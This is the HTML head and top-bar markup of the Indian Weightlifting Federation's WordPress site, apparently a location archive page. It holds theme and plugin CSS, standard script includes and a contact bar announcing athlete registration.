.home__page_event_tab .vc_tta-panel-body{background:#f6f6f6 !important;}
.home__page_event_tab  .vc_tta-panels-container, .home__page_event_tab  .gt-events-slider .gt-slide-inner {
  border-radius: 8px;
  overflow: hidden;
}
#mobile-social-icon .wpb_single_image {
    display: inline-block;
}
body .gt-events-slider .gt-slide-inner .gt-content .gt-title{font-size:18px;}
#mobile-social-icon{
    text-align:center;
}


.number_of_persons {
    font-size: 17px;
    font-weight: 500;
    display: block;
    clear: both;
    margin: 10px 10px 0px 0;
}

.woocommerce .quantity .qty {
    margin-right: 20px;
}
</style>
<link rel='stylesheet' id='eventchamp-custom-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css'  href='https://iwlf.in/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-jquery-ui-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/jquery-ui.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-event-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-event-timeline-min-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/timeline.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-cdn-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-cdn-5.2.0-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.2.0/css/all.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mep-calendar-min-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/calendar.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-event-owl-carousal-main-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/owl.carousel.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-event-owl-carousal-default-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/owl.theme.default.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.2.4' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var mep_ajax = {"mep_ajaxurl":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5' id='easy-facebook-likebox-popup-script-js'></script>
<script type='text/javascript' id='easy-facebook-likebox-public-script-js-extra'>
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5' id='easy-facebook-likebox-public-script-js'></script>
<script type='text/javascript' id='general-cb-top-bar-js-extra'>
/* <![CDATA[ */
var user_can_close_top_bar = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/codebulls-top-bar/js/cb_top_bar_general_js.js?ver=5.8.2' id='general-cb-top-bar-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5' id='revmin-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/t4b-news-ticker/assets/js/jquery.liscroll.js?ver=1.2.3' id='liscroll-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/iwlf.in\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=5.8.2' id='imagesloaded.pkgd.min-js'></script>
<script type='text/javascript' id='esf-insta-public-js-extra'>
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","version":"free","nonce":"94e77011b6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1' id='esf-insta-public-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/moment.js?ver=1' id='mep-moment-js-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/calendar.min.js?ver=1' id='mep-calendar-scripts-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.2.4' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://iwlf.in/wp-json/" /><link rel="alternate" type="application/json" href="https://iwlf.in/wp-json/wp/v2/location/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwlf.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iwlf.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.2" />
        <script type="text/javascript">
            var ajaxurl = "https://iwlf.in/wp-admin/admin-ajax.php";
        </script>
        
		<style type="text/css">
			.cb-top-bar-flex-container > div { font-size: 13px;}
.mail_txt{color:#fff;}
.mail_txt:hover{color:#fff;}
#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-left { text-align: unset; padding-left: 67px;}
#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-right {text-align: right; padding-right: 82px;}
.top_h_left .fas {  font-size: large;}
.top_h_rght span {  vertical-align: sub;}
			.cb-top-bar-flex-container{
				
		background-color:#000000;
	
			}
		</style>
				<style type="text/css">
					.cb-top-bar-plugin-center,.cb-top-bar-plugin-left,.cb-top-bar-plugin-right{
						
		color:#ffffff;
		height:20px;
	width:31.3%;
					}
					#cb-top-bar-close > a{
						color:#ffffff;
						font-size: 14px;
					}
					@media only screen and (max-width: 600px) {
						.cb-top-bar-plugin-center,.cb-top-bar-plugin-left,.cb-top-bar-plugin-right{
							
		color:#ffffff;
		height:20px;
	width:31.3%;
						}
					}
				</style>
					<div id="top-bar">
						<div class="cb-top-bar-flex-container">
							<div class="cb-top-bar-plugin-left"><div class="top_h_left">
     <i class="fas fa-envelope"></i> <a href="mailto:weightlifting@weightliftingindia.in" class="mail_txt">  weightlifting@weightliftingindia.in</a>
</div></div>
							<div class="cb-top-bar-plugin-center"><div style="width:100%; text-align:center;">
  <a href="https://iwlf.in/last-date-for-submitting-applications-for-various-awards-28th-october-2025/"
     style="text-decoration:none; color:inherit; font-weight:600;"
     aria-label="Read details: Last date for submitting applications for various awards – 28th October, 2025">
    Athlete Registration is now OPEN!
  </a>
</div></div>
							<div class="cb-top-bar-plugin-right"><div class="top_h_rght">
<!--    <i class="fas fa-phone"></i>--> <a href="tel:0120-4541605"><img src="https://iwlf.in/wp-content/uploads/2025/07/Vector-8.png" class="phone_icon"> <span>0120-4541605</span> </a>
</div>	</div></div></div>    <style>
        div.item_hover_effect a{
            background-color:#ffbe30;
        }
        div.item_hover_effect a:hover{
            color:#ffbe30;background-color:#fff;border:1px solid #ffbe30;
        }
        ul.mp_event_more_date_list li:hover{
            background-color:#ffbe30;
        }
        .mep-default-sidrbar-events-schedule ul li i, .mep-ev-start-date, h3.mep_list_date i, .mep-list-footer ul li i, .df-ico i, .mep-default-sidrbar-meta i, .mep-default-sidrbar-address ul li i, .mep-default-sidrbar-social ul li a, .mep-tem3-title-sec, button.mep-cat-control, .pagination-sec a {
            background: #ffbe30;
        }

        .mep-default-sidrbar-events-schedule h3 i, .mep_event_list .mep_list_date, .mep-event-theme-1 .mep-social-share li a, .mep-template-2-hamza .mep-social-share li a {
            color: #ffbe30;
        }

        .mep_event_list_item:hover {
            border-color: #ffbe30;
        }

        .mep_event_list_item .mep-list-header:before, .mep_event_grid_item .mep-list-header:before {
            border-color: #ffbe30;
        }


        /*Cart sec Label Style*/
        .mep-default-feature-cart-sec h3, .mep-event-theme-1 h3.ex-sec-title, .mep-tem3-mid-sec h3.ex-sec-title {
            background: #ffbe30;
            color: #ffffff;
        }

        /*FAQ Sec Style*/
        .mep-default-feature-faq-sec h4, .tmep-emplate-3-faq-sec .mep-event-faq-part h4 {
            background: #ffbe30;
            color: #ffffff;
        }

        h3.ex-sec-title {
            background: #ffbe30;
        }

        /*Cart Button Style*/
        .mep-default-feature-cart-sec button.single_add_to_cart_button.button.alt.btn-mep-event-cart, .mep-event-theme-1 .btn-mep-event-cart, .mep-template-2-hamza .btn-mep-event-cart, .mep-tem3-mid-sec .btn-mep-event-cart {
            background: #ffbe30;
            color: #ffffff !important;
            border-color: #ffbe30;
        }

        /*Calender Button Style*/
        .mep-default-sidrbar-calender-btn a, .mep-event-theme-1 .mep-add-calender, .mep-template-2-hamza .mep-add-calender, .mep-tem3-mid-sec .mep-add-calender, #mep_add_calender_button {
            background: #ffbe30;
            color: #ffffff !important;
            border-color: #ffbe30;
        }
        #mep_add_calender_button,
        ul#mep_add_calender_links li a{
            background: #ffbe30;
        }
        /**/
        .mep_list_event_details p.read-more a{
            color: #ffbe30;
        }
            </style>
    		<style>
			.paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
			.paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
			.paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
		</style>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>
  /*  Custom CSS Code From WooCommerce Event Manager Plugin */
</style>
<link rel="icon" href="https://iwlf.in/wp-content/uploads/2025/06/IWLF-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://iwlf.in/wp-content/uploads/2025/06/IWLF-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iwlf.in/wp-content/uploads/2025/06/IWLF-Favicon.png" />
<meta name="msapplication-TileImage" content="https://iwlf.in/wp-content/uploads/2025/06/IWLF-Favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
		<style>
			.upload__csv{position: fixed;z-index: 99;top: 50%;-webkit-transform: translateY(-50%); -ms-transform: translateY(-50%);transform: translateY(-50%);}
			.upload__csv a {display: block;text-align: center; padding: 9px; transition: all 0.3s ease;color: white; font-size: 16px;background:#a70000; border: 1px solid #d51f1f;}
			.upload__csv a:hover {background: #e30412;}
			.page-template-import-result-csv-php .upload__csv {display: none;}
		</style>
		<script src="https://cdn.jsdelivr.net/jquery.slick/1.3.15/slick.min.js"></script>
		<style>
		@charset "UTF-8";
/* Slider */
.slick-slider { position: relative; display: block; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }

.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-loading .slick-list { background: #fff url("./ajax-loader.gif") center center no-repeat; }
.slick-list.dragging { cursor: pointer; cursor: hand; }

.slick-slider .slick-track { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.slick-track { position: relative; left: 0; top: 0; display: block; }
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }
.post_slider .gt-columns{margin-left:-30px;}
.slick-slide { float: left; height: 100%; min-height: 1px; display: none;padding-left:30px; }
[dir="rtl"] .slick-slide { float: right; }
.slick-slide img { display: block; }
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

/* Icons */
@font-face { font-family: "slick"; src: url("./fonts/slick.eot"); src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg"); font-weight: normal; font-style: normal; }
/* Arrows */
.slick-prev, .slick-next { position: absolute; display: block; height: 40px; width: 40px; line-height: 0; font-size: 0; cursor: pointer; background: transparent; color: transparent; top: 50%; margin-top: -10px; padding: 0; border: none; outline: none; }

.slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before { opacity: 1; }
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before { opacity: 0.25; }

.slick-prev:before, .slick-next:before { font-family: "slick"; font-size: 20px; line-height: 1; color: white; opacity: 0.75; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-prev:hover, .slick-prev:hover{border:0px solid transparent !important;}
.slick-prev {border:0px solid transparent !important; left: -25px;background:url('https://iwlf.in/wp-content/uploads/2025/07/Left-arrow.png') !important;background-repeat:no-repeat  !important;background-size:contain  !important; }
[dir="rtl"] .slick-prev { left: auto; right: -25px; }

/*
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus { outline: none; background: transparent; color: transparent; }
 .slick-prev:before { content: "←"; }.slick-next:before { content: "→"; } */
[dir="rtl"] .slick-prev:before { content: "→"; }

.slick-next {border:0px solid transparent !important;right: -25px; background:url('https://iwlf.in/wp-content/uploads/2025/07/Right-arrow.png') !important;background-repeat:no-repeat !important;background-size:contain !important;}
[dir="rtl"] .slick-next { left: -25px; right: auto; }

[dir="rtl"] .slick-next:before { content: "←"; }

/* Dots */
.slick-slider { margin-bottom: 30px; }

.slick-dots { position: absolute; bottom: -45px; list-style: none; display: block; text-align: center; padding: 0; width: 100%; }
.slick-dots li { position: relative; display: inline-block; height: 20px; width: 20px; margin: 0 0px; padding: 0; cursor: pointer; }
.slick-dots li button { border: 0; background: transparent; display: block; height: 20px; width: 20px; outline: none; line-height: 0; font-size: 0; color: transparent; padding: 5px; cursor: pointer; }
.slick-dots li button:hover, .slick-dots li button:focus { outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before { opacity: 1; }
.slick-dots li button:before { position: absolute; top: 0; left: 0; content: "•"; width: 20px; height: 20px; font-family: "slick"; font-size: 53px; line-height: 20px; text-align: center; color: black; opacity: 0.25; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before { color: #291E6C; opacity: 1; }

/*# sourceMappingURL=slick.css.map */
.news_letter_form input[type="email"] , .news_letter_form input[type="text"]{background: #fff !important;color: #000 !important;}
.news_letter_form input[type="email"]::placeholder,
.news_letter_form input[type="text"]::placeholder{color:#000 !important;opacity:1 !important;}
.post_slider  .gt-more {background: transparent !important;color: #291E6C !important;padding-left:0px !important;border-color: transparent !important;}
.newsletter .text_white {padding-left: 24px;padding-top: 12px;}
.post_slider .gt-post-style-1 .gt-bottom {align-items: start;flex-direction: column;}
header .gt-user-box{background:transparent !important;font-size:16px;border:2px solid #fff;padding:5px 5px 5px;}
header .gt-user-box li a{font-size:16px;padding-top:13px !important;padding-bottom:13px  !important;font-weight:bold;}
.newsletter button{border-radius:30px;}
.home_tab__grid .gt-events-slider .gt-slide-inner:hover{background:#291E6C;}
.gt-events-slider .gt-slide-inner:hover  .gt-title, .gt-events-slider .gt-slide-inner:hover .gt-content{color:#fff !important;}
body .gt-events-slider .gt-slide-inner:hover  .gt-content .buttons a{border:1px solid #fff;}

@media only screen 
  and (max-width: 768px) {
	  
	  div .interactive_block{min-height: 320px !important; }
	.sponsar__grid img{display:block;margin:0px auto;}
	body .block_grid{column-gap:5px;}
/*	body .interactive_block{min-width:195px;}
	body .interactive_block.hide_Detail h4{margin:0px;top: 70px;left: -76px;}*/
	body .interactive_block .content {font-size: 12px;}
	.border-radius.newsletter{margin-left:0px;margin-right:0px;}
	.newsletter .text_white * {text-align: center;display: block;}
	body .slick-prev{left:15px;}
	body .block_grid  .slick-prev{left:5px;}
	body .block_grid  .slick-next{right:0px;}
	body .slick-next{right:0px;}
	body .interactive_block.hide_Detail{width:9%; min-width:9%;}
}


footer.gt-footer.gt-style-2{border-color:transparent;}
.interactive_block .content a, .interactive_block .content a:hover{color:#fff;}
.interactive_block .content{position:relative;z-index:9;}
.top_right_logo::before{content:" ";display:block !important; position:absolute;top:0px;left:auto;right:0px;background:url('https://iwlf.in/wp-content/uploads/2025/07/image-3-2.png');}
.bottom_left_logo::after{content:" ";display:block !important; position:absolute;top:auto;bottom:-10px;right:auto;left:0px;min-width:100px;min-height:100px;background:url('https://iwlf.in/wp-content/uploads/2025/07/image-2.png');}
.column_f.fb_l .footer_icon_list{
  display: flex;list-style:none;padding-left:0px;
  align-items: center;
  justify-content: center;  column-gap: 45px;margin-bottom:0px;
}
.vc_carousel-control span{display:none !important;}
.vc_right.vc_carousel-control{  border: 0px solid transparent !important;
  right: -25px;
  background: url('https://iwlf.in/wp-content/uploads/2025/07/Right-arrow.png') !important;
    background-repeat: repeat;
    background-size: auto;
  background-repeat: no-repeat !important;
  background-size: contain !important;background-position: right !important;}

.vc_left.vc_carousel-control{  border: 0px solid transparent !important;
  right: -25px;
  background: url('https://iwlf.in/wp-content/uploads/2025/07/Left-arrow.png') !important;
    background-repeat: repeat;
    background-size: auto;
  background-repeat: no-repeat !important;
  background-size: contain !important;}
.block_grid  .slick-dots {
  bottom: 0px;width:200px;left: calc(50% - 100px);
}
@media (min-width:1400px) {
body div.mobile__banner {   min-height: 70vh;  max-height: 70vh;}
}

@media (min-width:991px) {
	.block_grid .slick-prev {
  left: calc(50% - 645px);
}
.block_grid .slick-next {
  right: calc(50% - 645px);
}
	.interactive_block.hide_Detail h4{line-height:1.3;}
	body .mobile__banner h1 {
  font-size: 3vw;
}
	
body .mobile__banner h1 span {
  font-size: 24px !important;
  font-weight: normal;
}
	body .mobile__banner {background-size:72% 100% !important;    min-height: 59vh;  max-height: 56vh;
    align-content: center;
    justify-content: center;
    display: flex !important;
    align-items: center;}
body footer {
  font-size: 14px;
}
	.custom_gallery .gt-image-gallery .gt-photo img {
  min-height: 310px;
  border-radius: 5px;
}
}

@media (max-width:990px) {
	#top-bar {display: none;}
	.mobile_diff_layout .wpb_raw_html {
  background: rgba(25,28,65,0.5) !important;
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  text-align: center;
  display: flex;
  align-items: end;
  justify-content: center;padding:0px 0px 10px 0px !important;
}
body .vc_row.mobile__banner.gt-text-default.vc_row-flex {background-position:45% 0% !important;min-height: 320px;position:relative;}
.mobile__banner h1 span {
  font-size: 12px;font-weight:normal;
}
	.mobile__banner h1 {
  font-size: 25px;
  line-height: 1.3;margin-top:5px;margin-bottom:0px;
}body div.Header_mid {
  font-size: 14px;
  min-height: 35px;
}
		.gt-calendar  .fc-toolbar .fc-right {
    width: 100%;
    max-width: 37px;
  }
	.gt-calendar .fc-toolbar.fc-header-toolbar {
  flex-wrap: unset;
}
	.gt-calendar 	.fc-prev-button.fc-button, .fc-next-button.fc-button,
	body .gt-calendar .fc-button.fc-state-default{
  padding: 3px 6px;font-size: 10px;
}
	.gt-calendar .fc-toolbar h2{padding:0px;}
	.custom_gallery .gt-image-gallery .gt-photo img {
		min-height: 150px;}
	.hide_moible {
  display: none !important;
}

	.container.footer_container {
  display: flex; 
  flex-direction: column-reverse;
}
	.column_f.fb_l {
  order: 1;  margin-top: 10px;
}
	.wpb_single_image.footer_logo_m img {
  max-width: 70px;
}
	header.gt-mobile-header .gt-logo img{
  max-width: 55px;
}
	.wpb_single_image.footer_logo_m{margin:0px auto 10px;text-align:center;}

		.container.footer_container .column_f , .column_f p{
  width: 100%;
  text-align: center;max-width:100%;
}
	.column_f .footer_logo img {
  width: 25%;
  object-fit: contain;
}
footer	.column_f.fb_l .footer_icon_list{gap:20px;}
	
	 .column_f p{
  width: 100%;padding:0px;
		 margin-bottom:10px;  text-align: center;
		 max-width:100%;
}
	
	
.container.footer_container 	.footer_slnks{align-items:center;justify-content:center;padding-left:0px;margin-top:20px;}
		
}

footer .gt-icon-list.gt-style-1 ul li:last-child i{padding-top:5px;}
footer .gt-icon-list.gt-style-1 ul li i{padding-top:3px;}
footer .gt-icon-list.gt-style-1 ul li{align-items:start;}
.gt-footer .container .gt-copyright p{max-width:100%;}
.gt-copyright .gt-logo img {
  max-width: 67px;
}
.footer_si .vc_column-inner {
  padding: 10px;
}
.vc_custom_heading.remove_tp{margin-top:0px;}


footer .column_f {
  width: 29%;
}
.footer_slnks {
  display: flex;  align-content: center;
  justify-content: end;
  list-style: none;
  gap: 15px;
  margin-bottom: 0px;
}
.footer_slnks li a i.fab{font-size:18px;}
.column_f.fb_l{width:42%;}
		
		
</style>
	</head>
	<body data-rsssl=1 class="archive tax-location term-helsinki term-72 wp-embed-responsive theme-eventchamp woocommerce-no-js mega-menu-mainmenu eventchamp-theme wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
	<div class="upload__csv">
			</div>
		
		  
		  		  <div class='Header_mid'>INDIAN WEIGHTLIFTING FEDERATION</div>
		  <div class="gt-site-wrapper off">
